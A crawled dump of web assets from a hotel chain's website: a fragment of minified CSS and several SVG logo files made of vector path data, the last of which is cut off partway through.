.nav-link.active:after{background:#2b2a29;bottom:0;content:"";height:3px;left:0;position:absolute;right:0}.border-white{border-color:#fff}.row_sm{margin-left:-10px;margin-right:-10px}.row_sm>[class*=col]{padding-left:10px;padding-right:10px}[class*=az-icon-][class*=-c]{font-size:80%}.terms{margin-top:100px}.terms h3{text-align:center}.theme-promo{background:url(/images-static/promo/black-friday/2-pattern.webp) repeat 50% 0}.theme-promo .app__inner{width:100%}.theme-new-year{background:url(/images-static/new-year/2-pattern.webp) repeat 50% 0}.theme-noLayout .app{min-height:0}


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-health%20(1).svg
body_size: 2796
content:
<svg width="124" height="40" viewBox="0 0 124 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1154 16.1706C14.6673 16.1706 16.1624 16.2295 17.5818 16.3275C17.3736 8.82568 16.0867 4.90315 15.1404 4.90315C14.5159 4.90315 13.4939 6.80557 12.9356 11.0125C12.9189 11.1626 12.8462 11.3 12.733 11.3953C12.6198 11.4906 12.4752 11.5362 12.33 11.5224C12.2508 11.5167 12.1736 11.4939 12.1035 11.4554C12.0333 11.4169 11.9717 11.3636 11.9227 11.2989C11.8736 11.2343 11.8382 11.1596 11.8187 11.0799C11.7992 11.0001 11.7961 10.9171 11.8095 10.836C12.0652 8.69533 12.6465 6.61017 13.5317 4.65799L13.6075 4.51089C13.3236 4.51089 13.0302 4.51089 12.7369 4.51089C9.36866 4.51086 6.13756 5.89342 3.75056 8.35606C1.36356 10.8187 0.0150143 14.1609 0 17.6514C0 17.769 0 17.8867 0 18.0044L0.141941 17.9358C2.73474 16.8669 7.76893 16.1706 13.1154 16.1706Z" fill="#1B6968"/>
<path d="M17.2602 23.5352C17.2265 23.4953 17.1838 23.4646 17.136 23.4458C17.0881 23.427 17.0365 23.4206 16.9858 23.4273C15.7272 23.5058 14.4214 23.545 13.1155 23.545C9.01256 23.6502 4.91582 23.155 0.946394 22.0741L0.766602 22.025C1.82763 25.1942 4.01484 27.8249 6.88251 29.3809C9.75019 30.937 13.0825 31.3013 16.2004 30.3996C16.7858 28.2659 17.1724 26.0789 17.3548 23.8686C17.3681 23.8093 17.3664 23.7474 17.3498 23.689C17.3333 23.6306 17.3024 23.5776 17.2602 23.5352Z" fill="#1B6968"/>
<path d="M13.2951 17.2787C5.4883 17.2787 1.40039 18.632 1.40039 19.3773C1.40039 20.1226 5.4883 21.466 13.2951 21.466C14.5158 21.466 15.727 21.466 16.9099 21.3484C17.0825 21.3364 17.2447 21.2586 17.3652 21.1301C17.4858 21.0015 17.5562 20.8313 17.5628 20.6521C17.5628 19.848 17.6101 19.0243 17.6101 18.1809V17.4455C16.2285 17.3376 14.7807 17.2787 13.2951 17.2787Z" fill="#1B6968"/>
<path d="M24.7261 22.1133C23.3398 22.6035 21.915 22.9677 20.4678 23.2018C20.3156 23.2212 20.1744 23.2941 20.0676 23.4083C19.9609 23.5225 19.8951 23.6711 19.8811 23.8294C19.7498 25.6244 19.4616 27.4033 19.02 29.1444C21.672 27.583 23.6964 25.0886 24.7261 22.1133Z" fill="#1B6968"/>
<path d="M20.0608 20.5933C20.0586 20.6435 20.0677 20.6936 20.0874 20.7396C20.1071 20.7855 20.1369 20.8261 20.1743 20.858C20.2104 20.8938 20.2539 20.9204 20.3015 20.9357C20.3491 20.951 20.3995 20.9546 20.4488 20.9463C22.1063 20.767 23.7366 20.3784 25.3032 19.7891C25.4163 19.0824 25.4764 18.3677 25.4829 17.6514C25.4829 17.2689 25.4829 16.8963 25.4262 16.5334C25.4262 16.4256 25.4262 16.3275 25.4262 16.2295C25.4262 15.8666 25.3315 15.5038 25.2653 15.1409C25.2653 14.984 25.1991 14.8173 25.1612 14.6604C25.0055 13.9462 24.7902 13.2473 24.5177 12.5717C24.5177 12.5717 24.5177 12.5227 24.5177 12.503C23.3014 9.56322 21.1046 7.17529 18.3291 5.77591C19.5214 8.82568 20.0797 13.7288 20.0797 18.8379C20.0797 19.4361 20.0702 20.0245 20.0608 20.5933Z" fill="#1B6968"/>
<path d="M40.4632 9.32582C38.7031 9.32582 37.7852 10.1594 37.4635 11.14H34.2461C34.7003 8.59034 36.8673 6.43295 40.5767 6.43295C44.2861 6.43295 46.7559 8.50209 46.7559 12.1598V22.5546H43.6048V20.7208C43.0289 21.4326 42.3025 21.9975 41.482 22.3717C40.6616 22.7458 39.769 22.9191 38.8734 22.8782C35.94 22.8782 33.6216 21.0248 33.6216 17.975C33.6216 14.9252 35.9589 12.9934 39.744 12.9934H43.4345V12.101C43.4345 10.2476 42.157 9.32582 40.4632 9.32582ZM43.4345 16.5923V15.6901H39.9806C38.2583 15.6901 37.0755 16.455 37.0755 17.8769C37.0755 19.2989 38.1448 20.0637 39.6588 20.0637C41.6365 20.0147 43.4345 18.7203 43.4345 16.5923Z" fill="#B2B2B2"/>
<path d="M50.0581 19.7696L57.9027 9.88479H50.0581V6.8056H62.1799V9.54157L54.3353 19.4263H62.1799V22.5546H50.0581V19.7696Z" fill="#B2B2B2"/>
<path d="M69.3995 2.12759C69.3638 2.67845 69.1274 3.19466 68.7383 3.57173C68.3491 3.9488 67.8363 4.15857 67.3035 4.15857C66.7708 4.15857 66.2579 3.9488 65.8688 3.57173C65.4796 3.19466 65.2433 2.67845 65.2075 2.12759C65.2433 1.57674 65.4796 1.06053 65.8688 0.683457C66.2579 0.306385 66.7708 0.0966187 67.3035 0.0966187C67.8363 0.0966187 68.3491 0.306385 68.7383 0.683457C69.1274 1.06053 69.3638 1.57674 69.3995 2.12759ZM68.9832 22.5542H65.5955V6.86405H68.9832V22.5542Z" fill="#B2B2B2"/>
<path d="M95.3658 12.405V22.5546H91.9781V13.0228C91.9781 10.6203 90.6439 9.61021 89.0636 9.61021C88.632 9.60307 88.2038 9.68985 87.8066 9.86497C87.4094 10.0401 87.0521 10.2996 86.7578 10.6268C86.4635 10.954 86.2387 11.3415 86.098 11.7644C85.9573 12.1873 85.9038 12.636 85.9409 13.0817V22.5546H82.5627V13.0228C82.5627 10.6203 81.219 9.61021 79.6481 9.61021C79.2154 9.60346 78.7861 9.69026 78.3876 9.86509C77.9891 10.0399 77.6301 10.2989 77.3336 10.6256C77.0371 10.9522 76.8096 11.3393 76.6655 11.7622C76.5215 12.1851 76.4641 12.6345 76.497 13.0817V22.5546H73.1094V6.86444H76.3835V8.64919C76.8679 7.94629 77.511 7.37687 78.2565 6.99058C79.002 6.60429 79.8274 6.41285 80.6607 6.43296C81.548 6.40799 82.4257 6.6294 83.2027 7.07426C83.9797 7.51911 84.6278 8.17122 85.0798 8.96299C85.653 8.16828 86.3991 7.52496 87.2574 7.08534C88.1157 6.64572 89.062 6.4222 90.0193 6.43296C92.6594 6.43296 95.3658 8.15887 95.3658 12.405Z" fill="#B2B2B2"/>
<path d="M109.267 22.5546V20.6914C108.739 21.3973 108.057 21.9636 107.278 22.3437C106.498 22.7239 105.642 22.907 104.781 22.8782C101.867 22.8782 99.2266 21.0934 99.2266 16.7492V6.8056H102.614V16.102C102.614 18.5634 103.892 19.7009 105.699 19.7009C106.175 19.7215 106.65 19.636 107.091 19.4502C107.533 19.2643 107.931 18.9825 108.258 18.6237C108.586 18.2649 108.835 17.8375 108.989 17.3704C109.144 16.9032 109.199 16.4071 109.153 15.9157V6.8056H112.541V22.5546H109.267Z" fill="#B2B2B2"/>
<path d="M123.016 19.4557H123.962V22.5545H122.448C119.098 22.5545 117.461 21.0443 117.461 17.416V9.80629H115.067V6.86439H117.499V2.70651H120.887V6.80556H123.962V9.74745H120.849V17.1414C120.887 19.0537 121.804 19.4557 123.016 19.4557Z" fill="#B2B2B2"/>
<path d="M38.1518 31.8705H39.1056V38.0485H38.1518V35.3126H35.2732V38.0485H34.3193V31.8705H35.2732V34.5006H38.1518V31.8705Z" fill="#A8A8A7"/>
<path d="M40.4988 38.0485V31.8705H44.6293V32.6472H41.4526V34.5359H43.9565V35.2773H41.4526V37.2719H44.7485V38.0485H40.4988Z" fill="#A8A8A7"/>
<path d="M49.7821 38.0485L49.2967 36.504H46.6907L46.1967 38.0485H45.2514L47.2783 31.8705H48.7346L50.7615 38.0485H49.7821ZM46.9291 35.745H49.0497L47.9937 32.4001L46.9291 35.745Z" fill="#A8A8A7"/>
<path d="M51.6018 38.0485V31.8705H52.5557V37.2366H55.4172V38.0485H51.6018Z" fill="#A8A8A7"/>
<path d="M54.9586 32.6825V31.8705H59.6256V32.6825H57.769V38.0485H56.8152V32.6825H54.9586Z" fill="#A8A8A7"/>
<path d="M64.3582 31.8705H65.3121V38.0485H64.3582V35.3126H61.4797V38.0485H60.5258V31.8705H61.4797V34.5006H64.3582V31.8705Z" fill="#A8A8A7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/logo-center.svg
body_size: 3517
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="155"
   height="126"
   viewBox="0 0 155 126"
   version="1.1"
   id="svg896"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   sodipodi:docname="logo-center.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview898"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:document-units="mm"
     showgrid="false"
     units="px"
     inkscape:zoom="3.6203867"
     inkscape:cx="99.713105"
     inkscape:cy="57.314319"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs893">
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath438">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path436" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath454">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path452" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath502">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path500" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath526">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path524" />
    </clipPath>
  </defs>
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <g
       id="g432"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g434"
         clip-path="url(#clipPath438)"
         style="fill:#ffffff">
        <g
           id="g440"
           transform="translate(226.3396,375.771)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c -2.258,0 -3.444,-1.033 -3.865,-2.258 h -4.133 c 0.574,3.176 3.368,5.855 8.151,5.855 4.783,0 7.96,-2.564 7.96,-7.118 V -16.378 H 4.056 v 2.219 c -1.377,-1.722 -3.52,-2.679 -6.046,-2.679 -3.788,0 -6.773,2.296 -6.773,6.123 0,3.865 2.985,6.161 7.845,6.161 h 4.745 v 1.11 C 3.827,-1.148 2.181,0 0,0 m 3.827,-9.031 v 1.186 h -4.439 c -2.22,0 -3.75,-0.957 -3.75,-2.717 0,-1.76 1.377,-2.717 3.329,-2.717 2.602,0 4.86,1.607 4.86,4.248"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path442" />
        </g>
      </g>
    </g>
    <g
       id="g444"
       transform="matrix(1.3318668,0,0,-1.3317803,28.13582,95.554689)"
       style="fill:#ffffff">
      <path
         d="M 0,0 10.103,12.284 H 0 V 16.11 H 15.613 V 12.705 L 5.511,0.421 H 15.613 V -3.406 H 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path446" />
    </g>
    <g
       id="g448"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="display:inline;fill:#ffffff">
      <g
         id="g450"
         clip-path="url(#clipPath454)"
         style="fill:#ffffff">
        <g
           id="g456"
           transform="translate(263.6156,384.7253)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c 0,-1.531 -1.187,-2.679 -2.717,-2.679 -1.493,0 -2.679,1.148 -2.679,2.679 0,1.492 1.186,2.64 2.679,2.64 C -1.187,2.64 0,1.492 0,0 m -0.536,-25.333 h -4.362 v 19.516 h 4.362 z"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path458" />
        </g>
        <g
           id="g460"
           transform="translate(297.0612,371.9441)"
           style="fill:#ffffff">
          <path
             d="m 0,0 v -12.552 h -4.362 v 11.786 c 0,2.985 -1.722,4.248 -3.75,4.248 -2.105,0 -4.018,-1.492 -4.018,-4.324 v -11.71 h -4.363 v 11.786 c 0,2.985 -1.722,4.248 -3.75,4.248 -2.105,0 -4.056,-1.492 -4.056,-4.324 v -11.71 h -4.363 V 6.964 h 4.21 V 4.669 c 1.109,1.683 3.214,2.755 5.51,2.755 2.181,0 4.439,-0.957 5.702,-3.138 1.263,1.798 3.635,3.138 6.352,3.138 C -3.482,7.424 0,5.281 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path462" />
        </g>
        <g
           id="g464"
           transform="translate(314.9733,359.3925)"
           style="fill:#ffffff">
          <path
             d="m 0,0 v 2.258 c -0.957,-1.34 -2.947,-2.717 -5.779,-2.717 -3.749,0 -7.155,2.219 -7.155,7.615 v 12.36 h 4.362 V 7.959 c 0,-3.061 1.646,-4.477 3.98,-4.477 2.181,0 4.439,1.34 4.439,4.707 V 19.516 H 4.209 V 0 Z"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path466" />
        </g>
        <g
           id="g468"
           transform="translate(332.7306,363.181)"
           style="fill:#ffffff">
          <path
             d="m 0,0 h 1.224 v -3.827 h -1.951 c -4.324,0 -6.429,1.875 -6.429,6.391 v 9.452 h -3.138 v 3.712 h 3.138 v 5.089 h 4.363 V 15.728 H 1.224 V 12.016 H -2.793 V 2.832 C -2.793,0.497 -1.607,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path470" />
        </g>
        <g
           id="g472"
           transform="translate(276.2797,419.9998)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C 1.99,0 3.925,-0.067 5.755,-0.198 5.485,9.09 3.806,14.018 2.604,14.018 1.795,14.018 0.485,11.652 -0.237,6.422 -0.291,6.038 -0.608,5.756 -1.019,5.79 -1.223,5.806 -1.412,5.907 -1.538,6.066 -1.666,6.23 -1.721,6.439 -1.689,6.64 c 0.527,3.308 1.293,5.947 2.226,7.67 0.03,0.061 0.062,0.121 0.093,0.181 -0.37,0.025 -0.739,0.057 -1.115,0.057 -9.065,0 -16.412,-7.348 -16.412,-16.412 0,-0.149 0.018,-0.292 0.022,-0.439 0.062,0.03 0.123,0.059 0.186,0.089 C -13.371,-0.864 -6.896,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path474" />
        </g>
        <g
           id="g476"
           transform="translate(281.6133,410.8149)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -0.09,0.094 -0.218,0.15 -0.346,0.134 -1.974,0.033 -3.651,-0.02 -5.334,-0.02 c -6.267,0 -12.223,0.711 -15.744,1.867 -0.079,0.023 -0.148,0.042 -0.221,0.063 2.238,-6.402 8.315,-11.002 15.48,-11.002 1.547,0 3.037,0.229 4.456,0.629 0.529,1.51 1.283,5.436 1.484,8.113 C 0.13,-0.221 0.09,-0.094 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path478" />
        </g>
        <g
           id="g480"
           transform="translate(276.5118,418.6213)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c -10.062,0 -15.326,-1.695 -15.326,-2.604 0,-0.908 5.264,-2.601 15.326,-2.601 1.566,0 3.13,0.051 4.651,0.153 0.463,0.031 0.825,0.402 0.844,0.864 0.04,0.995 0.061,2.024 0.061,3.062 0,0.312 -0.002,0.622 -0.005,0.926 C 3.771,-0.067 1.904,0 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path482" />
        </g>
        <g
           id="g484"
           transform="translate(291.2332,412.6121)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -1.532,-0.513 -3.769,-1.13 -5.485,-1.35 -5.886,-1.401 -6.204,-1.733 -6.239,-2.135 -6.411,-4.123 -6.818,-7.021 -7.347,-8.744 -3.957,-6.817 -1.331,-3.72 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path486" />
        </g>
        <g
           id="g488"
           transform="translate(285.2202,414.4839)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c -0.004,-0.128 0.049,-0.251 0.145,-0.336 0.097,-0.087 0.223,-0.127 0.356,-0.107 2.519,0.363 4.962,0.825 6.25,1.432 0.142,0.868 0.235,1.754 0.235,2.662 0,0.471 -0.032,0.934 -0.07,1.394 C 6.905,5.169 6.901,5.294 6.888,5.417 6.839,5.875 6.767,6.325 6.681,6.77 6.642,6.971 6.594,7.169 6.547,7.369 6.34,8.263 6.071,9.133 5.724,9.964 5.712,9.992 5.704,10.021 5.692,10.048 4.14,13.711 1.288,16.676 -2.276,18.407 -0.695,14.689 0.031,8.558 0.031,2.196 0.031,1.453 0.02,0.72 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path490" />
        </g>
      </g>
    </g>
    <g
       id="g492"
       transform="matrix(1.3318668,0,0,-1.3317803,57.43382,115.598)"
       style="fill:#ffffff">
      <path
         d="M 0,0 H 1.228 V -7.679 H 0 v 3.401 H -3.708 V -7.679 H -4.936 V 0 h 1.228 V -3.269 H 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path494" />
    </g>
    <g
       id="g496"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g498"
         clip-path="url(#clipPath502)"
         style="fill:#ffffff">
        <g
           id="g504"
           transform="translate(264.2156,341.024)"
           style="fill:#ffffff">
          <path
             d="M 0,0 C -0.611,0.724 -0.915,1.685 -0.915,2.885 -0.915,4.084 -0.611,5.046 0,5.77 0.611,6.494 1.48,6.856 2.606,6.856 3.732,6.856 4.601,6.494 5.21,5.77 5.822,5.046 6.127,4.084 6.127,2.885 6.127,1.685 5.822,0.724 5.21,0 4.601,-0.724 3.732,-1.086 2.606,-1.086 1.48,-1.086 0.611,-0.724 0,0 M 0.915,5.03 C 0.513,4.477 0.313,3.763 0.313,2.885 c 0,-0.878 0.2,-1.593 0.602,-2.145 0.403,-0.552 0.967,-0.828 1.691,-0.828 0.723,0 1.286,0.276 1.689,0.828 0.401,0.552 0.603,1.267 0.603,2.145 0,0.878 -0.202,1.592 -0.603,2.145 C 3.892,5.582 3.329,5.858 2.606,5.858 1.882,5.858 1.318,5.582 0.915,5.03"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path506" />
        </g>
      </g>
    </g>
    <g
       id="g508"
       transform="matrix(1.3318668,0,0,-1.3317803,70.8604,116.94161)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 1.009 H 6.011 V 0 H 3.621 V -6.67 H 2.393 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path510" />
    </g>
    <g
       id="g512"
       transform="matrix(1.3318668,0,0,-1.3317803,80.41692,125.82475)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 7.679 H 5.321 V 6.714 H 1.229 V 4.366 H 4.454 V 3.445 H 1.229 V 0.965 H 5.473 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path514" />
    </g>
    <g
       id="g516"
       transform="matrix(1.3318668,0,0,-1.3317803,89.51862,125.82475)"
       style="fill:#ffffff">
      <path
         d="M 0,0 V 7.679 H 1.23 V 1.01 H 4.915 V 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path518" />
    </g>
    <g
       id="g520"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g522"
         clip-path="url(#clipPath526)"
         style="fill:#ffffff">
        <g
           id="g528"
           transform="translate(290.2746,342.4826)"
           style="fill:#ffffff">
          <path
             d="m 0,0 1.152,0.044 c 0.051,-1.082 0.701,-1.624 1.953,-1.624 0.49,0 0.896,0.092 1.217,0.275 0.322,0.183 0.483,0.471 0.483,0.866 0,0.278 -0.098,0.507 -0.296,0.686 C 4.311,0.426 3.979,0.592 3.51,0.746 L 1.92,1.262 C 0.823,1.613 0.275,2.285 0.275,3.28 c 0,0.702 0.25,1.23 0.751,1.586 0.501,0.354 1.132,0.532 1.891,0.532 0.819,0 1.491,-0.203 2.015,-0.609 C 5.454,4.383 5.741,3.818 5.792,3.094 L 4.652,3.017 C 4.622,3.448 4.46,3.792 4.163,4.048 3.867,4.304 3.448,4.432 2.908,4.432 2.46,4.432 2.115,4.339 1.87,4.153 1.625,3.966 1.503,3.704 1.503,3.368 c 0,-0.52 0.377,-0.9 1.13,-1.141 L 4.224,1.722 c 0.608,-0.19 1.06,-0.449 1.36,-0.779 0.3,-0.329 0.45,-0.76 0.45,-1.294 0,-0.732 -0.263,-1.28 -0.791,-1.646 -0.526,-0.365 -1.242,-0.548 -2.149,-0.548 -0.973,0 -1.723,0.217 -2.249,0.653 C 0.318,-1.458 0.037,-0.827 0,0"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path530" />
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut-health%20(1).svg
body_size: 1296
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#1B6968"/>
<path d="M10.8376 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6653 11.476C9.87515 11.5236 9.05524 11.5474 8.23534 11.5474C5.65925 11.6112 3.08705 11.3108 0.594788 10.655L0.481903 10.6252C1.14809 12.5479 2.52136 14.1438 4.32187 15.0878C6.12238 16.0318 8.21462 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9043 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8376 11.5414Z" fill="#1B6968"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#1B6968"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4002 12.8088 12.2193 13.888 11.942 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#1B6968"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#1B6968"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg
body_size: 3123
content:
<svg width="125" height="40" viewBox="0 0 125 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1840_754)">
<path d="M13.252 16.1706C14.8043 16.1706 16.2998 16.2295 17.7195 16.3275C17.5113 8.82571 16.224 4.90318 15.2775 4.90318C14.6528 4.90318 13.6306 6.80561 13.0722 11.0125C13.0555 11.1626 12.9827 11.3 12.8695 11.3953C12.7563 11.4906 12.6116 11.5362 12.4664 11.5224C12.3872 11.5168 12.31 11.494 12.2398 11.4555C12.1696 11.417 12.108 11.3637 12.059 11.299C12.0099 11.2343 11.9745 11.1597 11.955 11.0799C11.9355 11.0002 11.9324 10.9171 11.9458 10.836C12.2016 8.69536 12.783 6.6102 13.6685 4.65802L13.7442 4.51093C13.4602 4.51093 13.1668 4.51093 12.8734 4.51093C9.50432 4.51089 6.27241 5.89345 3.8848 8.35609C1.4972 10.8187 0.148319 14.1609 0.133301 17.6514C0.133301 17.7691 0.133301 17.8868 0.133301 18.0044L0.275278 17.9358C2.86873 16.8669 7.90418 16.1706 13.252 16.1706Z" fill="#E4032E"/>
<path d="M17.3976 23.5352C17.3639 23.4953 17.3213 23.4646 17.2734 23.4458C17.2255 23.427 17.1739 23.4206 17.1232 23.4273C15.8643 23.5058 14.5581 23.545 13.2519 23.545C9.14794 23.6502 5.05017 23.155 1.07974 22.0741L0.899902 22.025C1.9612 25.1942 4.14896 27.8249 7.01736 29.3809C9.88575 30.937 13.2189 31.3013 16.3376 30.3996C16.9232 28.2659 17.3099 26.0789 17.4923 23.8686C17.5056 23.8093 17.5039 23.7474 17.4873 23.689C17.4707 23.6306 17.4398 23.5776 17.3976 23.5352Z" fill="#E4032E"/>
<path d="M13.4319 17.2787C5.62312 17.2787 1.53418 18.632 1.53418 19.3773C1.53418 20.1226 5.62312 21.466 13.4319 21.466C14.6529 21.466 15.8644 21.466 17.0476 21.3484C17.2202 21.3364 17.3824 21.2586 17.503 21.1301C17.6236 21.0015 17.694 20.8313 17.7006 20.6521C17.7006 19.848 17.748 19.0243 17.748 18.1809V17.4455C16.3661 17.3376 14.9179 17.2787 13.4319 17.2787Z" fill="#E4032E"/>
<path d="M24.8657 22.1133C23.4791 22.6035 22.0539 22.9677 20.6064 23.2018C20.4541 23.2213 20.3128 23.2942 20.2061 23.4083C20.0993 23.5225 20.0335 23.6711 20.0195 23.8294C19.8882 25.6244 19.5999 27.4034 19.1582 29.1444C21.8109 27.5831 23.8358 25.0886 24.8657 22.1133Z" fill="#E4032E"/>
<path d="M20.1994 20.5933C20.1972 20.6435 20.2063 20.6936 20.226 20.7396C20.2457 20.7855 20.2755 20.8261 20.313 20.8581C20.349 20.8938 20.3926 20.9204 20.4402 20.9357C20.4878 20.951 20.5383 20.9547 20.5875 20.9463C22.2455 20.767 23.8761 20.3785 25.4431 19.7892C25.5563 19.0825 25.6164 18.3677 25.6229 17.6514C25.6229 17.269 25.6229 16.8963 25.5661 16.5335C25.5661 16.4256 25.5661 16.3275 25.5661 16.2295C25.5661 15.8666 25.4715 15.5038 25.4052 15.141C25.4052 14.9841 25.339 14.8174 25.3011 14.6605C25.1454 13.9462 24.93 13.2473 24.6575 12.5717C24.6575 12.5717 24.6575 12.5227 24.6575 12.5031C23.4409 9.56325 21.2435 7.17533 18.4673 5.77594C19.6599 8.82571 20.2183 13.7289 20.2183 18.838C20.2183 19.4361 20.2089 20.0245 20.1994 20.5933Z" fill="#E4032E"/>
